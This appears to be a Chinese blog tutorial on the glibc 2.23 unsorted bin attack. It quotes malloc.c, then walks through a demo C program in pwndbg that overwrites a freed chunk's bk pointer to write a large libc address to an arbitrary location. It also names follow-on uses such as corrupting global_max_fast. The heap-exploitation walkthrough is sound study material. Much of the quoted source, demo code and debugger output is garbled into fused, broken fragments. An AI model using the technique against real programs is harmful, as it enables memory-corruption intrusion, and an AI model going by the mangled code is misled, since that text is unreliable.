关于unsorted bin 和 unsorted bin attack 前言 unsorted bin attack作为一种久远的攻击方式常常作为其他攻击方式的辅助手段,比如修改global_max_fast为一个较大的值使得几乎所有大小的chunk都用fast bin的管理方式进行分配和释放 ,又或者修改_IO_list_all来伪造_IO_FILE进行攻击 。在上述攻击的利用过程中我们实际上并不需要对unsorted bin的分配过程有太多的了解。
global_max_fast是main_arena中控制最大fastbin大小的变量。
unsotedbin 基本来源 1、当一个较大的(在bin中的)chunk(由于malloc)被分割成两半之后,如果剩下的部分大于MINSIZE ,就会被放到unsortedbin中。
举个例子,如有个0x90大小的 small chunk,此时malloc(0x60),剩下的0x30由于大于 MINSIZE ,会被放入unsortedbin 中
2、释放一个不属于fastbin的chunk,并且该chunk不和top_chunk紧邻时,该chunk会首先被放到unsortedbin中。
consolidate是一个动词,其中文意思为:使加强; 使巩固; (使) 结成一体,合并 ;
unsortedbin_attack 概述 ● Unsorted Bin Attack,顾名思义,该攻击与 Glibc 堆管理中的的 Unsorted Bin 的机制紧密相关。bk 指针 。
unsortedbin_attack 效果 ● Unsorted Bin Attack 可以达到的效果是实现修改任意地址值为一个较大的数值,然后配合fastbin attack使用,达到任意地址写的效果。
unsortedbin 源码分析
这里使用libc-2.23版本的源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 #源码的第3470 行-3597 行while ((victim = unsorted_chunks (av)->bk) != unsorted_chunks (av))if (__builtin_expect (victim->size <= 2 * SIZE_SZ, 0 )0 ))"malloc(): memory corruption" ,if (in_smallbin_range (nb) &&unsigned long ) (size) > (unsigned long ) (nb + MINSIZE))malloc 大小属于smallbin的范围,并且last_remainder是#unsortedbin的唯一一个chunk时,优先使用这个chunk。 if (!in_smallbin_range (remainder_size))NULL ;NULL ;0 ));void *p = chunk2mem (victim);return p;#bck->fd = unsorted_chunks (av); 0x10 )=unsorted(av)。#unsortedbin产生的原因: if (size == nb)if (av != &main_arena)void *p = chunk2mem (victim);return p;if (in_smallbin_range (size))else if (fwd != bck)0 );if ((unsigned long ) (size) < (unsigned long ) (bck->bk->size))else 0 );while ((unsigned long ) size < fwd->size)0 );if ((unsigned long ) size == (unsigned long ) fwd->size)else else #define MAX_ITERS 10000 if (++iters >= MAX_ITERS)break ;
unsortedbin_attack 原理 从下面的源码中可以看到,当将一个unsortedbin取出时,会将bck->fd的位置写入本unsortedbin的位置
1 2 3 4 5 6 from unsorted list */
换而言之,如果我们控制了bk的值,我们就能将unsorted_chunk(av)写到任意地址。
Demo 接下来我们使用一个demo来演示unsortedbin_attack的原理:
来源:https://www.yuque.com/hxfqg9/bin/tubv6q
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 #include <stdio.h> #include <stdlib.h> int main () {fprintf (stderr , "unsorted bin attack 实现了把一个超级大的数(unsorted bin 的地址)写到一个地方\n" );fprintf (stderr , "实际上这种攻击方法常常用来修改 global_max_fast 来为进一步的 fastbin attack 做准备\n\n" );unsigned long stack_var=0 ;fprintf (stderr , "我们准备把这个地方 %p 的值 %ld 更改为一个很大的数\n\n" , &stack_var, stack_var);unsigned long *p=malloc (0x410 );fprintf (stderr , "一开始先申请一个比较正常的 chunk: %p\n" ,p);fprintf (stderr , "再分配一个避免与 top chunk 合并\n\n" );malloc (500 );free (p);fprintf (stderr , "当我们释放掉第一个 chunk 之后他会被放到 unsorted bin 中,同时它的 bk 指针为 %p\n" ,(void *)p[1 ]);1 ]=(unsigned long )(&stack_var-2 );fprintf (stderr , "现在假设有个漏洞,可以让我们修改 free 了的 chunk 的 bk 指针\n" );fprintf (stderr , "我们把目标地址(想要改为超大值的那个地方)减去 0x10 写到 bk 指针:%p\n\n" ,(void *)p[1 ]);malloc (0x410 );fprintf (stderr , "再去 malloc 的时候可以发现那里的值已经改变为 unsorted bin 的地址\n" );fprintf (stderr , "%p: %p\n" , &stack_var, (void *)stack_var);
大致看一下流程,然后开始进行调试。
编译命令:gcc -g demo.c -o demo
开始调试 首先对代码的第12行下断点,开始调试程序:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 ubuntu@ubuntu:~/Desktop/unsortedbin_demo$ gdb demogdb (Ubuntu 7.11 .1 -0u buntu1~16.5 ) 7.11.1Copyright (C) 2016 Free Software Foundation, Inc.free software: you are free to change and redistribute it.for details.for configuration details.for commands related to "word"...for a list .functions (can be used with print/break ) main () at demo.c:12unsigned long *p=malloc (0x410 );0x51 0x0 0x7ffff7b04380 (__write_nocancel+7 ) ◂— cmp rax, -0xfff 0x7ffff7dd3770 (_IO_stdfile_2_lock) ◂— 0x0 0x2 0x7fffffffb6e0 ◂— 0x87e5acbbe49188e6 0x7ffff7fda700 ◂— 0x7ffff7fda700 0x51 0x0 0x246 0x4005b0 (_start) ◂— xor ebp, ebp0x7fffffffde70 ◂— 0x1 0x0 0x0 0x7fffffffdd90 —▸ 0x400870 (__libc_csu_init) ◂— push r150x7fffffffdd70 —▸ 0x400870 (__libc_csu_init) ◂— push r150x400722 (main+124 ) ◂— mov edi, 0x410 0x400722 <main+124 > mov edi, 0x410 0x400727 <main+129 > call malloc @plt <malloc @plt>0x40072c <main+134 > mov qword ptr [rbp - 0x10 ], rax0x400730 <main+138 > mov rax, qword ptr [rip + 0x200929 ] <0x601060 >0x400737 <main+145 > mov rdx, qword ptr [rbp - 0x10 ]0x40073b <main+149 > mov esi, 0x400a18 0x400740 <main+154 > mov rdi, rax0x400743 <main+157 > mov eax, 0 0x400748 <main+162 > call fprintf @plt <fprintf @plt>0x40074d <main+167 > mov rax, qword ptr [rip + 0x20090c ] <0x601060 >0x400754 <main+174 > mov rcx, rax7 fprintf (stderr , "实际上这种攻击方法常常用来修改 global_max_fast 来为进一步的 fastbin attack 做准备\n\n" );8 9 unsigned long stack_var=0 ;10 fprintf (stderr , "我们准备把这个地方 %p 的值 %ld 更改为一个很大的数\n\n" , &stack_var, stack_var);11 12 unsigned long *p=malloc (0x410 );13 fprintf (stderr , "一开始先申请一个比较正常的 chunk: %p\n" ,p);14 fprintf (stderr , "再分配一个避免与 top chunk 合并\n\n" );15 malloc (500 );16 17 free (p);00 :0000 │ rsp 0x7fffffffdd70 —▸ 0x400870 (__libc_csu_init) ◂— push r1501 :0008 │ 0x7fffffffdd78 ◂— 0x0 02 :0010 │ 0x7fffffffdd80 —▸ 0x7fffffffde70 ◂— 0x1 03 :0018 │ 0x7fffffffdd88 ◂— 0xbfb16d8983641800 04 :0020 │ rbp 0x7fffffffdd90 —▸ 0x400870 (__libc_csu_init) ◂— push r1505 :0028 │ 0x7fffffffdd98 —▸ 0x7ffff7a2d840 (__libc_start_main+240 ) ◂— mov edi, eax06 :0030 │ 0x7fffffffdda0 ◂— 0x1 07 :0038 │ 0x7fffffffdda8 —▸ 0x7fffffffde78 —▸ 0x7fffffffe20d ◂— '/home/ubuntu/Desktop/unsortedbin_demo/demo' 0 400722 main+124 1 7f fff7a2d840 __libc_start_main+240
看一下这时的本地变量情况:
1 2 3 4 5 6 7 8 9 10 11 12 pwndbg> info local0 0x7fffffffde70 5 gx &stack_var0x7fffffffdd78 : 0x0000000000000000 0x00007fffffffde70 0x7fffffffdd88 : 0xbfb16d8983641800 0x0000000000400870 0x7fffffffdd98 : 0x00007ffff7a2d840 5 gx &p0x7fffffffdd80 : 0x00007fffffffde70 0xbfb16d8983641800 0x7fffffffdd90 : 0x0000000000400870 0x00007ffff7a2d840 0x7fffffffdda0 : 0x0000000000000001
从上面的代码框可以看到,此时:
执行unsigned long *p=malloc(0x410); 对代码的第13行下断点,让程序执行:unsigned long *p=malloc(0x410); 继续查看内存:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 pwndbg> heap0x602000 0x00 0x602420 0x00 0 0x602010 160 gx 0x602000 0x602000 : 0x0000000000000000 0x0000000000000421 #malloc_chunk10x602010 : 0x0000000000000000 0x0000000000000000 0x602020 : 0x0000000000000000 0x0000000000000000 0x602420 : 0x0000000000000000 0x0000000000020be1 #top_chunk0x6024f0 : 0x0000000000000000 0x0000000000000000 16 gx &main_arena0x7ffff7dd1b20 <main_arena>: 0x0000000100000000 0x0000000000000000 0x7ffff7dd1b30 <main_arena+16 >: 0x0000000000000000 0x0000000000000000 0x7ffff7dd1b40 <main_arena+32 >: 0x0000000000000000 0x0000000000000000 0x7ffff7dd1b50 <main_arena+48 >: 0x0000000000000000 0x0000000000000000 0x7ffff7dd1b60 <main_arena+64 >: 0x0000000000000000 0x0000000000000000 0x7ffff7dd1b70 <main_arena+80 >: 0x0000000000000000 0x0000000000602420 #top_chunk0x7ffff7dd1b80 <main_arena+96 >: 0x0000000000000000 0x00007ffff7dd1b78 0x7ffff7dd1b90 <main_arena+112 >: 0x00007ffff7dd1b78 0x00007ffff7dd1b88
执行malloc(500); 现在指针p指向malloc_data,紧接着对代码的第17行下断点让程序执行:malloc(500);,继续查看内存:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 pwndbg> heap0x602000 0x00 0x602620 0x00 16 gx &main_arena 0x7ffff7dd1b20 <main_arena>: 0x0000000100000000 0x0000000000000000 0x7ffff7dd1b30 <main_arena+16 >: 0x0000000000000000 0x0000000000000000 0x7ffff7dd1b40 <main_arena+32 >: 0x0000000000000000 0x0000000000000000 0x7ffff7dd1b50 <main_arena+48 >: 0x0000000000000000 0x0000000000000000 0x7ffff7dd1b60 <main_arena+64 >: 0x0000000000000000 0x0000000000000000 0x7ffff7dd1b70 <main_arena+80 >: 0x0000000000000000 0x0000000000602620 #top_chunk0x7ffff7dd1b80 <main_arena+96 >: 0x0000000000000000 0x00007ffff7dd1b78 0x7ffff7dd1b90 <main_arena+112 >: 0x00007ffff7dd1b78 0x00007ffff7dd1b88 300 gx 0x602000 0x602000 : 0x0000000000000000 0x0000000000000421 #malloc_chunk10x602420 : 0x0000000000000000 0x0000000000000201 #malloc_chunk10x602620 : 0x0000000000000000 0x00000000000209e1 #top_chunk0x602950 : 0x0000000000000000 0x0000000000000000
此处又malloc一个空间是为了避免malloc_chunk1与top_chunk相邻而导致的在free chunk1时不回收到unsortedbin。
释放一个不属于fastbin的chunk,并且该chunk不和top_chunk紧邻时,该chunk会首先被放到unsortedbin中。
执行free(p) 对代码的第18行下断点,程序将会执行:free(p); 继续运行程序,查看内存:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 unsortedbin0x602000 ◂— 0x0 0x602000 —▸ 0x7ffff7dd1b78 (main_arena+88 ) ◂— 0x602000 16 gx 0x602000 0x602000 : 0x0000000000000000 0x0000000000000421 #unsortedbin 0x602010 : 0x00007ffff7dd1b78 0x00007ffff7dd1b78 #fd #bk 0x602020 : 0x0000000000000000 0x0000000000000000 0x602030 : 0x0000000000000000 0x0000000000000000 0x602040 : 0x0000000000000000 0x0000000000000000 0x602050 : 0x0000000000000000 0x0000000000000000 0x602060 : 0x0000000000000000 0x0000000000000000 0x602070 : 0x0000000000000000 0x0000000000000000 30 gx &main_arena0x7ffff7dd1b20 <main_arena>: 0x0000000100000000 0x0000000000000000 0x7ffff7dd1b70 <main_arena+80 >: 0x0000000000000000 0x0000000000602620 #unsortedbin指向的地方 0x7ffff7dd1b80 <main_arena+96 >: 0x0000000000000000 0x0000000000602000 #unsortedbin 0x7ffff7dd1b90 <main_arena+112 >: 0x0000000000602000 0x00007ffff7dd1b88 0x7ffff7dd1ba0 <main_arena+128 >: 0x00007ffff7dd1b88 0x00007ffff7dd1b98 0x7ffff7dd1bb0 <main_arena+144 >: 0x00007ffff7dd1b98 0x00007ffff7dd1ba8 0x7ffff7dd1bc0 <main_arena+160 >: 0x00007ffff7dd1ba8 0x00007ffff7dd1bb8 0x7ffff7dd1bd0 <main_arena+176 >: 0x00007ffff7dd1bb8 0x00007ffff7dd1bc8 0x7ffff7dd1be0 <main_arena+192 >: 0x00007ffff7dd1bc8 0x00007ffff7dd1bd8 0x7ffff7dd1bf0 <main_arena+208 >: 0x00007ffff7dd1bd8 0x00007ffff7dd1be8 0x7ffff7dd1c00 <main_arena+224 >: 0x00007ffff7dd1be8 0x00007ffff7dd1bf8
在之前的文章中我们说过,当unsortedbin只有一个free_chunk时,它的fd和bk指针都指向unsortedbin本身。
执行p[1]=(unsigned long)(&stack_var-2); 对代码第21行下断点,继续:p[1]=(unsigned long)(&stack_var-2);
1 2 3 4 5 6 7 8 9 10 11 pwndbg> x/16 gx 0x602000 0x602000 : 0x0000000000000000 0x0000000000000421 0x602010 : 0x00007ffff7dd1b78 0x00007fffffffdd68 #fd #bk被更改 0x602020 : 0x0000000000000000 0x0000000000000000 0x602030 : 0x0000000000000000 0x0000000000000000 0x602040 : 0x0000000000000000 0x0000000000000000 0x602050 : 0x0000000000000000 0x0000000000000000 0x602060 : 0x0000000000000000 0x0000000000000000 0x602070 : 0x0000000000000000 0x0000000000000000
现在我们已经更改了unsortedbin中malloc_chunk1指针为0x00007fffffffdd68。刚好是刚才申请的 stack_var - 0x10 的位置
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 0x602000 ◂— 0x0 0x602000 —▸ 0x7ffff7dd1b78 (main_arena+88 ) ◂— 0x602000 16 gx 0x00007fffffffdd68 0x7fffffffdd68 : 0x00000000004007a8 0x0000000000400870 #unsortedbin中bk指针所指向的地方 0x7fffffffdd78 : 0x0000000000000000 0x0000000000602010 0x7fffffffdd88 : 0xbfb16d8983641800 0x0000000000400870 0x7fffffffdd98 : 0x00007ffff7a2d840 0x0000000000000001 0x7fffffffdda8 : 0x00007fffffffde78 0x00000001f7ffcca0 0x7fffffffddb8 : 0x00000000004006a6 0x0000000000000000 0x7fffffffddc8 : 0x9c796560ff5ea285 0x00000000004005b0 0x7fffffffddd8 : 0x00007fffffffde70 0x0000000000000000
执行malloc(0x410) 执行malloc(0x410)时,会判断所申请的chunk处于smallbin所在的范围,但是此时smallbin中并没有空闲的chunk,所以会去unsortedbin找,发现unsortedbin不空,于是把unsortedbin中的最后一个 chunk拿出来。
unsortedbin在使用的过程中,采用的遍历顺序是FIFO(First In First out),即插入的时候插入到unsortedbin的头部,取出的时候从链尾获取。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 malloc 之后结果如下:0x602000 ◂— 0x0 0x7fffffffdd68 —▸ 0x400870 (__libc_csu_init) ◂— push rbp30 gx &main_arena0x7ffff7dd1b20 <main_arena>: 0x0000000100000000 0x0000000000000000 0x7ffff7dd1b30 <main_arena+16 >: 0x0000000000000000 0x0000000000000000 0x7ffff7dd1b40 <main_arena+32 >: 0x0000000000000000 0x0000000000000000 0x7ffff7dd1b50 <main_arena+48 >: 0x0000000000000000 0x0000000000000000 0x7ffff7dd1b60 <main_arena+64 >: 0x0000000000000000 0x0000000000000000 0x7ffff7dd1b70 <main_arena+80 >: 0x0000000000000000 0x0000000000602620 #top_chunk0x7ffff7dd1b80 <main_arena+96 >: 0x0000000000000000 0x0000000000602000 #malloc(0x410) 0x7ffff7dd1b90 <main_arena+112 >: 0x00007fffffffdd68 0x00007ffff7dd1b88 0x7ffff7dd1ba0 <main_arena+128 >: 0x00007ffff7dd1b88 0x00007ffff7dd1b98 0x7ffff7dd1bb0 <main_arena+144 >: 0x00007ffff7dd1b98 0x00007ffff7dd1ba8 0x7ffff7dd1bc0 <main_arena+160 >: 0x00007ffff7dd1ba8 0x00007ffff7dd1bb8 0x7ffff7dd1bd0 <main_arena+176 >: 0x00007ffff7dd1bb8 0x00007ffff7dd1bc8 0x7ffff7dd1be0 <main_arena+192 >: 0x00007ffff7dd1bc8 0x00007ffff7dd1bd8 0x7ffff7dd1bf0 <main_arena+208 >: 0x00007ffff7dd1bd8 0x00007ffff7dd1be8 0x7ffff7dd1c00 <main_arena+224 >: 0x00007ffff7dd1be8 0x00007ffff7dd1bf8 16 gx 0x7fffffffdd68 0x7fffffffdd68 : 0x000000000040080a 0x0000000000400870 0x7fffffffdd78 : 0x00007ffff7dd1b78 0x0000000000602010 88 的地址)0x7fffffffdd88 : 0xbfb16d8983641800 0x0000000000400870 0x7fffffffdd98 : 0x00007ffff7a2d840 0x0000000000000001 0x7fffffffdda8 : 0x00007fffffffde78 0x00000001f7ffcca0 0x7fffffffddb8 : 0x00000000004006a6 0x0000000000000000 0x7fffffffddc8 : 0x9c796560ff5ea285 0x00000000004005b0 0x7fffffffddd8 : 0x00007fffffffde70 0x0000000000000000
申请过程如下图所示:
核心代码如下:
1 2 3 4 5 6 7 8 9 10 11 #glibc-2.23/malloc/malloc.c 3515 -3517 行
运行结果如下:
1 2 3 pwndbg> info local140737351850872 0x602010
反思 再来看一下unsortedbin的源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 while ((victim = unsorted_chunks (av)->bk) != unsorted_chunks (av))if (__builtin_expect (victim->size <= 2 * SIZE_SZ, 0 )0 ))"malloc(): memory corruption" ,if (in_smallbin_range (nb) &&unsigned long ) (size) > (unsigned long ) (nb + MINSIZE))if (!in_smallbin_range (remainder_size))NULL ;NULL ;0 ));void *p = chunk2mem (victim);return p;
可以看出,在将 unsorted bin 的最后一个 chunk 拿出来的过程中,victim 的 fd 并没有发挥作用,所以即使我们修改了其为一个不合法的值也没有关系。 然而,需要注意的是,unsorted bin 链表可能就此破坏,在插入 chunk 时,可能会出现问题。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 unsorted bin attack 实现了把一个超级大的数(unsorted bin 的地址)写到一个地方0x7fff7b5eecf8 的值 0 更改为一个很大的数0x24d0010 0x7f691338eb78 free 了的 chunk 的 bk 指针0x10 写到 bk 指针:0x7fff7b5eece8 malloc 的时候可以发现那里的值已经改变为 unsorted bin 的地址0x7fff7b5eecf8 : 0x7f691338eb78
这里我们可以看到 unsorted bin attack 确实可以修改任意地址的值 ,但是所修改成的值却不受我们控制 ,唯一可以知道的是,这个值比较大。这看起来似乎并没有什么用处,但是其实还是有点用的,比如说我们通过修改循环的次数来使得程序可以执行多次循环。 ● 我们可以修改heap中的global_max_fast来使得更大的chunk可以被视为 fastbin,这样我们就可以去执行一些 fastbin attack 了。
总结 感觉全篇看最后一句话就够了(哈哈哈)
总结一下unsortedbin attack这种攻击方式:
target_addr:目标地址(想要修改为超大数的地址)


